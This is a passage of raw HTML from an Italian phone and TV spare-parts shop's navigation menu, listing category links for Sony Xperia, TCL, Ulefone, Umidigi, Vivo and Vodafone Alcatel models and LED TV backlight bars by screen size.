href="https://www.el-hope.com/shop/1835-xperia-10-v-xq-dc72-xq-dc54" data-depth="2" > <span>XPERIA 10 V XQ-DC72 XQ-DC54<span> </a></li><li class="ht-level-2 category " id="category-1836"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1836-xperia-10-vi-xq-es72" data-depth="2" > <span>XPERIA 10 VI XQ-ES72<span> </a></li><li class="ht-level-2 category " id="category-1810"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1810-xperia-l4-xq-ad52-xq-ad51" data-depth="2" > <span>XPERIA L4 XQ-AD52 XQ-AD51<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-895"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/895-tcl" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_28542" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>TCL<span> </a><div class="collapse" id="top_sub_menu_28542"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1001"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1001-10-lite" data-depth="2" > <span>10 LITE<span> </a></li><li class="ht-level-2 category " id="category-1000"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1000-10-plus-t782h" data-depth="2" > <span>10 PLUS T782H<span> </a></li><li class="ht-level-2 category " id="category-1053"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1053-10-pro-t799h-t799b" data-depth="2" > <span>10 PRO T799H T799B<span> </a></li><li class="ht-level-2 category " id="category-897"> <a class="dropdown-item" href="https://www.el-hope.com/shop/897-10-se-t766h-" data-depth="2" > <span>10 SE T766H<span> </a></li><li class="ht-level-2 category " id="category-898"> <a class="dropdown-item" href="https://www.el-hope.com/shop/898-10l-t770h-t770b" data-depth="2" > <span>10L T770H T770B<span> </a></li><li class="ht-level-2 category " id="category-953"> <a class="dropdown-item" href="https://www.el-hope.com/shop/953-20-5g-t781-t781k-t781h" data-depth="2" > <span>20 5G T781 T781K T781H<span> </a></li><li class="ht-level-2 category " id="category-916"> <a class="dropdown-item" href="https://www.el-hope.com/shop/916-20-pro-5g-t810s" data-depth="2" > <span>20 PRO 5G T810S<span> </a></li><li class="ht-level-2 category " id="category-1002"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1002-205" data-depth="2" > <span>205<span> </a></li><li class="ht-level-2 category " id="category-1306"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1306-20l-t774h" data-depth="2" > <span>20L T774H<span> </a></li><li class="ht-level-2 category " id="category-999"> <a class="dropdown-item" href="https://www.el-hope.com/shop/999-20l-plus-t775-h" data-depth="2" > <span>20L+ PLUS T775 H<span> </a></li><li class="ht-level-2 category " id="category-1037"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1037-20r-5g-t767h" data-depth="2" > <span>20R 5G T767H<span> </a></li><li class="ht-level-2 category " id="category-1262"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1262-20s-t7730" data-depth="2" > <span>20S T7730<span> </a></li><li class="ht-level-2 category " id="category-923"> <a class="dropdown-item" href="https://www.el-hope.com/shop/923-20se-t761h-t671h" data-depth="2" > <span>20SE T761H T671H<span> </a></li><li class="ht-level-2 category " id="category-1079"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1079-20y-6125-6156" data-depth="2" > <span>20Y 6125 6156<span> </a></li><li class="ht-level-2 category " id="category-1149"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1149-30-plus-t676j-30-5g-t776h" data-depth="2" > <span>30+ PLUS T676J / 30 5G T776H<span> </a></li><li class="ht-level-2 category " id="category-1021"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1021-305-306-6102-6102d-6102a-6102h" data-depth="2" > <span>305 306 6102 6102D 6102A 6102H<span> </a></li><li class="ht-level-2 category " id="category-1003"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1003-30e-6127a-6127l" data-depth="2" > <span>30E 6127A 6127l<span> </a></li><li class="ht-level-2 category " id="category-1004"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1004-30se-6165h-6156h1-6165a-6165a1" data-depth="2" > <span>30SE 6165H 6156H1 6165A 6165A1<span> </a></li><li class="ht-level-2 category " id="category-1626"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1626-40-nxtpaper-4g" data-depth="2" > <span>40 NxtPaper 4G<span> </a></li><li class="ht-level-2 category " id="category-1499"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1499-40-nxtpaper-5g" data-depth="2" > <span>40 NxtPaper 5G<span> </a></li><li class="ht-level-2 category " id="category-1363"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1363-40-se-t610k-t610k2" data-depth="2" > <span>40 SE T610K / T610K2<span> </a></li><li class="ht-level-2 category " id="category-1250"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1250-403-t431-" data-depth="2" > <span>403 T431<span> </a></li><li class="ht-level-2 category " id="category-1259"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1259-405-t506d" data-depth="2" > <span>405 T506D<span> </a></li><li class="ht-level-2 category " id="category-1377"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1377-406-t506k" data-depth="2" > <span>406 T506K<span> </a></li><li class="ht-level-2 category " id="category-1287"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1287-40r-5g-t771h-t771k" data-depth="2" > <span>40R 5G T771H T771K<span> </a></li><li class="ht-level-2 category " id="category-1603"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1603-50-5g" data-depth="2" > <span>50 5G<span> </a></li><li class="ht-level-2 category " id="category-1861"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1861-50-pro-nxtpaper-5g" data-depth="2" > <span>50 PRO NXTPAPER 5G<span> </a></li><li class="ht-level-2 category " id="category-1554"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1554-505-t509k1" data-depth="2" > <span>505 T509K1<span> </a></li><li class="ht-level-2 category " id="category-1559"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1559-50se-50-se" data-depth="2" > <span>50SE 50 SE<span> </a></li><li class="ht-level-2 category " id="category-1051"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1051-plex-t780h" data-depth="2" > <span>PLEX T780H<span> </a></li><li class="ht-level-2 category " id="category-1640"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1640-y62-w-k610-y62-plus-w-k610-fra" data-depth="2" > <span>Y62 W-K610 /Y62 PLUS W-K610-FRA<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-1146"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/1146-tv-ricambi" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_9055" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>TV RICAMBI<span> </a><div class="collapse" id="top_sub_menu_9055"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category has-child " id="category-1147"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1147-barre-led" data-depth="2" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_98296" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>BARRE LED<span> </a><div class="collapse" id="top_sub_menu_98296"><ul class="top-menu ht-classic " data-depth="3"><li class="ht-level-3 category " id="category-1467"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1467-28-pollici" data-depth="3" > <span>28&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1187"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1187-29-pollici" data-depth="3" > <span>29&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1152"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1152-32-pollici" data-depth="3" > <span>32&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1179"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1179-39-pollici" data-depth="3" > <span>39&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1178"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1178-40-pollici" data-depth="3" > <span>40&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1189"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1189-42-pollici" data-depth="3" > <span>42&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1180"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1180-43-pollici" data-depth="3" > <span>43&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1410"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1410-46-pollici" data-depth="3" > <span>46&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1184"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1184-47-pollici" data-depth="3" > <span>47&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1148"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1148-48-pollici" data-depth="3" > <span>48&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1183"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1183-49-pollici" data-depth="3" > <span>49&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1185"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1185-50-pollici" data-depth="3" > <span>50&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1181"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1181-55-pollici" data-depth="3" > <span>55&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1849"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1849-60-pollici" data-depth="3" > <span>60&quot; POLLICI<span> </a></li><li class="ht-level-3 category " id="category-1182"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1182-65-pollici" data-depth="3" > <span>65&quot; POLLICI<span> </a></li></ul></div></li></ul></div></li><li class="ht-level-1 category has-child " id="category-1326"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/1326-ulefone" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_85076" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>ULEFONE<span> </a><div class="collapse" id="top_sub_menu_85076"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1332"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1332-armor-10-5g" data-depth="2" > <span>ARMOR 10 5G<span> </a></li><li class="ht-level-2 category " id="category-1818"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1818-armor-12-12s" data-depth="2" > <span>ARMOR 12 / 12S<span> </a></li><li class="ht-level-2 category " id="category-1801"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1801-armor-14" data-depth="2" > <span>ARMOR 14<span> </a></li><li class="ht-level-2 category " id="category-1825"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1825-armor-16s-power-16-pro" data-depth="2" > <span>ARMOR 16S / POWER 16 PRO<span> </a></li><li class="ht-level-2 category " id="category-1816"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1816-armor-17-pro" data-depth="2" > <span>ARMOR 17 PRO<span> </a></li><li class="ht-level-2 category " id="category-1367"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1367-armor-18t" data-depth="2" > <span>ARMOR 18T<span> </a></li><li class="ht-level-2 category " id="category-1368"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1368-armor-19" data-depth="2" > <span>ARMOR 19<span> </a></li><li class="ht-level-2 category " id="category-1593"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1593-armor-2" data-depth="2" > <span>ARMOR 2<span> </a></li><li class="ht-level-2 category " id="category-1823"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1823-armor-20wt-armor-3-armor-3w" data-depth="2" > <span>ARMOR 20WT / ARMOR 3 / ARMOR 3W<span> </a></li><li class="ht-level-2 category " id="category-1792"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1792-armor-21" data-depth="2" > <span>ARMOR 21<span> </a></li><li class="ht-level-2 category " id="category-1820"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1820-armor-23-ultra" data-depth="2" > <span>ARMOR 23 ULTRA<span> </a></li><li class="ht-level-2 category " id="category-1793"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1793-armor-24" data-depth="2" > <span>ARMOR 24<span> </a></li><li class="ht-level-2 category " id="category-1821"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1821-armor-26-ultra" data-depth="2" > <span>ARMOR 26 ULTRA<span> </a></li><li class="ht-level-2 category " id="category-1822"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1822-armor-26-ultra-walkie-talkie" data-depth="2" > <span>ARMOR 26 ULTRA WALKIE TALKIE<span> </a></li><li class="ht-level-2 category " id="category-1819"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1819-armor-27-27-pro-27t-pro-" data-depth="2" > <span>ARMOR 27 / 27 PRO / 27T PRO<span> </a></li><li class="ht-level-2 category " id="category-1592"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1592-armor-8-8-pro" data-depth="2" > <span>ARMOR 8 / 8 PRO<span> </a></li><li class="ht-level-2 category " id="category-1329"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1329-armor-x10-x10-pro" data-depth="2" > <span>ARMOR X10 /X10 PRO<span> </a></li><li class="ht-level-2 category " id="category-1817"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1817-armor-x12-x12-pro" data-depth="2" > <span>ARMOR X12 /X12 PRO<span> </a></li><li class="ht-level-2 category " id="category-1797"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1797-armor-x13-x13-pro" data-depth="2" > <span>ARMOR X13 /X13 PRO<span> </a></li><li class="ht-level-2 category " id="category-1327"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1327-armor-x9-x9-pro" data-depth="2" > <span>ARMOR X9 /X9 PRO<span> </a></li><li class="ht-level-2 category " id="category-1328"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1328-note-10-note-10p" data-depth="2" > <span>NOTE 10 / NOTE 10P<span> </a></li><li class="ht-level-2 category " id="category-1790"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1790-note-14" data-depth="2" > <span>NOTE 14<span> </a></li><li class="ht-level-2 category " id="category-1796"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1796-note-15" data-depth="2" > <span>NOTE 15<span> </a></li><li class="ht-level-2 category " id="category-1803"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1803-note-16-pro" data-depth="2" > <span>NOTE 16 PRO<span> </a></li><li class="ht-level-2 category " id="category-1802"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1802-note-18-ultra" data-depth="2" > <span>NOTE 18 ULTRA<span> </a></li><li class="ht-level-2 category " id="category-1804"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1804-note-6-6p-6t" data-depth="2" > <span>NOTE 6 / 6P / 6T<span> </a></li><li class="ht-level-2 category " id="category-1799"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1799-power-armor-x11-x11-pro" data-depth="2" > <span>POWER ARMOR X11 /X11 PRO<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-1191"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/1191-umidigi" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_5465" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>UMIDIGI<span> </a><div class="collapse" id="top_sub_menu_5465"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1324"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1324-a13-a13-pro-a13s" data-depth="2" > <span>A13 /A13 PRO / A13S<span> </a></li><li class="ht-level-2 category " id="category-1195"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1195-a9-a11-power-5-5s-a7s" data-depth="2" > <span>A9 / A11 / POWER 5 5S / A7S<span> </a></li><li class="ht-level-2 category " id="category-1392"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1392-bison-bison-pro-2021-2022" data-depth="2" > <span>BISON / BISON PRO 2021 2022<span> </a></li><li class="ht-level-2 category " id="category-1193"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1193-f2" data-depth="2" > <span>F2<span> </a></li><li class="ht-level-2 category " id="category-1192"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1192-power-3" data-depth="2" > <span>POWER 3<span> </a></li><li class="ht-level-2 category " id="category-1946"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1946-s3-pro" data-depth="2" > <span>S3 PRO<span> </a></li><li class="ht-level-2 category " id="category-1945"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1945-s5-pro" data-depth="2" > <span>S5 PRO<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-872"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/872-vivo" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_23332" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>VIVO<span> </a><div class="collapse" id="top_sub_menu_23332"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1423"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1423-s1-s1-pro-v17-1920-y7s-y9s-v17-neo-z5-v1921a-v1921t" data-depth="2" > <span>S1 /S1 Pro / V17 1920 / Y7S / Y9S /V17 Neo / Z5 V1921A V1921T<span> </a></li><li class="ht-level-2 category " id="category-1167"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1167-s7-5g-v2020a-v20-pro" data-depth="2" > <span>S7 5G V2020A V20 PRO<span> </a></li><li class="ht-level-2 category " id="category-966"> <a class="dropdown-item" href="https://www.el-hope.com/shop/966-v15" data-depth="2" > <span>V15<span> </a></li><li class="ht-level-2 category " id="category-973"> <a class="dropdown-item" href="https://www.el-hope.com/shop/973-v15-pro" data-depth="2" > <span>V15 PRO<span> </a></li><li class="ht-level-2 category " id="category-965"> <a class="dropdown-item" href="https://www.el-hope.com/shop/965-v17-pro" data-depth="2" > <span>V17 PRO<span> </a></li><li class="ht-level-2 category " id="category-1244"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1244-v20-v20-se-s6-s7e-x50e-y7s" data-depth="2" > <span>V20 /V20 SE / S6 / S7E / X50E / Y7S<span> </a></li><li class="ht-level-2 category " id="category-964"> <a class="dropdown-item" href="https://www.el-hope.com/shop/964-v20-se-y70-v2022-v2023" data-depth="2" > <span>V20 SE / Y70 V2022 V2023<span> </a></li><li class="ht-level-2 category " id="category-1278"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1278-v21-v21-5g-v2050-v2066-v2108" data-depth="2" > <span>V21 /V21 5G V2050 V2066 V2108<span> </a></li><li class="ht-level-2 category " id="category-1359"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1359-v21e-v21e-5g-v2061-v2055" data-depth="2" > <span>V21E / V21E 5G V2061 V2055<span> </a></li><li class="ht-level-2 category " id="category-1139"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1139-v23-s9-s10-pro-s12-v2130-v2162a-v2072a" data-depth="2" > <span>V23 S9 S10 PRO S12 V2130 V2162A V2072A<span> </a></li><li class="ht-level-2 category " id="category-1912"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1912-v29-5g" data-depth="2" > <span>V29 5G<span> </a></li><li class="ht-level-2 category " id="category-1905"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1905-v40-5g-v2348" data-depth="2" > <span>V40 5G V2348<span> </a></li><li class="ht-level-2 category " id="category-1908"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1908-v40-lite-v2440" data-depth="2" > <span>V40 LITE V2440<span> </a></li><li class="ht-level-2 category " id="category-1904"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1904-v40-se-v2349" data-depth="2" > <span>V40 SE V2349<span> </a></li><li class="ht-level-2 category " id="category-1906"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1906-v50-v2427" data-depth="2" > <span>V50 V2427<span> </a></li><li class="ht-level-2 category " id="category-890"> <a class="dropdown-item" href="https://www.el-hope.com/shop/890-x21-x21a" data-depth="2" > <span>X21 / X21A<span> </a></li><li class="ht-level-2 category " id="category-969"> <a class="dropdown-item" href="https://www.el-hope.com/shop/969-x60-pro-5g-v2046" data-depth="2" > <span>X60 PRO 5G V2046<span> </a></li><li class="ht-level-2 category " id="category-1885"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1885-x60-v2045" data-depth="2" > <span>X60 V2045<span> </a></li><li class="ht-level-2 category " id="category-1909"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1909-x90-pro-5g" data-depth="2" > <span>X90 PRO 5G<span> </a></li><li class="ht-level-2 category " id="category-1131"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1131-y01-y01a-v2118" data-depth="2" > <span>Y01 Y01A V2118<span> </a></li><li class="ht-level-2 category " id="category-1903"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1903-y04-v2430" data-depth="2" > <span>Y04 V2430<span> </a></li><li class="ht-level-2 category " id="category-925"> <a class="dropdown-item" href="https://www.el-hope.com/shop/925-y11-2019-y12-y15-y17-u10-u3x" data-depth="2" > <span>Y11 2019 Y12 Y15 Y17 U10 U3X<span> </a></li><li class="ht-level-2 category " id="category-1041"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1041-y11s-v2028" data-depth="2" > <span>Y11S V2028<span> </a></li><li class="ht-level-2 category " id="category-1454"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1454-y16-v2204-v2214" data-depth="2" > <span>Y16 V2204 V2214<span> </a></li><li class="ht-level-2 category " id="category-1453"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1453-y17s-v2310" data-depth="2" > <span>Y17S V2310<span> </a></li><li class="ht-level-2 category " id="category-889"> <a class="dropdown-item" href="https://www.el-hope.com/shop/889-y20s-y20-y20i-y30-v2026-v2027-v2029-v2038-v2034a" data-depth="2" > <span>Y20S Y20 Y20i Y30 V2026 V2027 V2029 V2038 V2034A<span> </a></li><li class="ht-level-2 category " id="category-1080"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1080-y21-v2111-y21s-v2110" data-depth="2" > <span>Y21 V2111 / Y21S V2110<span> </a></li><li class="ht-level-2 category " id="category-1427"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1427-y21g-v2152" data-depth="2" > <span>Y21G V2152<span> </a></li><li class="ht-level-2 category " id="category-1638"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1638-y28-5g-v2315" data-depth="2" > <span>Y28 5G V2315<span> </a></li><li class="ht-level-2 category " id="category-1910"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1910-y28s-4g-v2346" data-depth="2" > <span>Y28S 4G V2346<span> </a></li><li class="ht-level-2 category " id="category-1447"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1447-y32-v2158a" data-depth="2" > <span>Y32 V2158A<span> </a></li><li class="ht-level-2 category " id="category-888"> <a class="dropdown-item" href="https://www.el-hope.com/shop/888-y33-y33s-v2109" data-depth="2" > <span>Y33 / Y33S V2109<span> </a></li><li class="ht-level-2 category " id="category-1270"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1270-y35-v2205" data-depth="2" > <span>Y35 V2205<span> </a></li><li class="ht-level-2 category " id="category-1455"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1455-y36-4g-v2248-y36-5g-v2248" data-depth="2" > <span>Y36 4G V2248 /Y36 5G V2248<span> </a></li><li class="ht-level-2 category " id="category-1264"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1264-y50-v1965a" data-depth="2" > <span>Y50 V1965A<span> </a></li><li class="ht-level-2 category " id="category-970"> <a class="dropdown-item" href="https://www.el-hope.com/shop/970-y51-2020-y51a-v2030" data-depth="2" > <span>Y51 (2020) / Y51A V2030<span> </a></li><li class="ht-level-2 category " id="category-1269"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1269-y52-v2053" data-depth="2" > <span>Y52 V2053<span> </a></li><li class="ht-level-2 category " id="category-1380"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1380-y55s-5g-2021-2023-v2164a" data-depth="2" > <span>Y55S 5G 2021 2023 V2164A<span> </a></li><li class="ht-level-2 category " id="category-1841"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1841-y70" data-depth="2" > <span>Y70<span> </a></li><li class="ht-level-2 category " id="category-968"> <a class="dropdown-item" href="https://www.el-hope.com/shop/968-y70s-v2002a" data-depth="2" > <span>Y70S V2002A<span> </a></li><li class="ht-level-2 category " id="category-1090"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1090-y72-5g-y53s-y52s-y53s-t2-y3s-2020-y31-2020-y51" data-depth="2" > <span>Y72 5G Y53S Y52S Y53S-T2 Y3S 2020 Y31 2020 Y51<span> </a></li><li class="ht-level-2 category " id="category-971"> <a class="dropdown-item" href="https://www.el-hope.com/shop/971-y73s-v2031a" data-depth="2" > <span>Y73S V2031A<span> </a></li><li class="ht-level-2 category " id="category-1208"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1208-y74s-v2156a" data-depth="2" > <span>Y74S V2156A<span> </a></li><li class="ht-level-2 category " id="category-1124"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1124-y76-v2124-y76s-v2156a" data-depth="2" > <span>Y76 V2124 / Y76S V2156A<span> </a></li><li class="ht-level-2 category " id="category-1268"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1268-y81-1808-1803-v1732a-y81s-y81i" data-depth="2" > <span>Y81 1808 1803 V1732A / Y81S / Y81i<span> </a></li><li class="ht-level-2 category " id="category-1267"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1267--y83-1802-y83a-y83" data-depth="2" > <span>Y83 1802 / Y83A /Y83<span> </a></li><li class="ht-level-2 category " id="category-967"> <a class="dropdown-item" href="https://www.el-hope.com/shop/967-y9s-v1945t-v1945a" data-depth="2" > <span>Y9S V1945T V1945A<span> </a></li></ul></div></li><li class="ht-level-1 category has-child " id="category-24"> <a class="dropdown-item dropdown-submenu" href="https://www.el-hope.com/shop/24-vodafone-alcatel" data-depth="1" > <span class="float-xs-right hidden-md-up"> <span data-target="#top_sub_menu_41922" data-toggle="collapse" class="navbar-toggler collapse-icons"> <i class="material-icons add"> &#xE313;</i> <i class="material-icons remove"> &#xE316;</i> </span> </span> <span>VODAFONE ALCATEL<span> </a><div class="collapse" id="top_sub_menu_41922"><ul class="top-menu ht-classic " data-depth="2"><li class="ht-level-2 category " id="category-1310"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1310-1b-2020" data-depth="2" > <span>1B 2020<span> </a></li><li class="ht-level-2 category " id="category-1533"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1533-1b-2022-5031a-5031d-5031g" data-depth="2" > <span>1B 2022 5031A 5031D 5031G<span> </a></li><li class="ht-level-2 category " id="category-804"> <a class="dropdown-item" href="https://www.el-hope.com/shop/804-1c-2019-ot-5009-ot-5009d" data-depth="2" > <span>1C 2019 OT 5009 OT-5009D<span> </a></li><li class="ht-level-2 category " id="category-801"> <a class="dropdown-item" href="https://www.el-hope.com/shop/801-1c-2019-ot-5003-ot-5003d" data-depth="2" > <span>1C 2019 OT-5003 OT-5003D<span> </a></li><li class="ht-level-2 category " id="category-823"> <a class="dropdown-item" href="https://www.el-hope.com/shop/823-1s-2019-ot-5024-5024d-5024f" data-depth="2" > <span>1S 2019 OT 5024 5024D 5024F<span> </a></li><li class="ht-level-2 category " id="category-642"> <a class="dropdown-item" href="https://www.el-hope.com/shop/642-1s-2020-ot-5028a-5028y-5028d" data-depth="2" > <span>1S 2020 OT-5028A 5028Y 5028D<span> </a></li><li class="ht-level-2 category " id="category-903"> <a class="dropdown-item" href="https://www.el-hope.com/shop/903-1s-2021-6025-6025d" data-depth="2" > <span>1S 2021 6025 6025D<span> </a></li><li class="ht-level-2 category " id="category-679"> <a class="dropdown-item" href="https://www.el-hope.com/shop/679-1se-2020-ot-5030" data-depth="2" > <span>1SE 2020 OT-5030<span> </a></li><li class="ht-level-2 category " id="category-1144"> <a class="dropdown-item" href="https://www.el-hope.com/shop/1144-1v-2020-ot-5007-5007d-5007u" data-depth="2" > <span>1V 2020 OT 5007 5007D 5007U<span> </a></li><li class="ht-level-2 category " id="category-826"> <a class="dropdown-item" href="https://www.el-hope.com/shop/826-1x-2019-5008-5008d-5008t-5000y-4g" data-depth="2" > <span>1x (2019) 5008 5008D 5008T 5000Y 4G<span> </a></li><li class="ht-level-2 category " id="category-797"> <a class="dropdown-item" href="https://www.el-hope.com/shop/797-1x-ot-5059-ot5059d-ot5059x-ot5059y" data-depth="2" > <span>1X OT 5059 OT5059D OT5059X OT5059Y<span> </a></li><li class="ht-level-2 category " id="category-820"> <a class="dropdown-item" href="https://www.el-hope.com/shop/820-3-2018-ot-5052-5052d-5052y" data-depth="2" > <span>3 2018 OT 5052 5052D 5052Y<span> </a></li><li class="ht-level-2 category " id="category-819"> <a class="dropdown-item" href="https://www.el-hope.com/shop/819-3c-ot-5026-5026a-5026d-6-" data-depth="2" > <span>3C OT 5026 5026A 5026D 6&#039;&#039;<span> </a></li><li 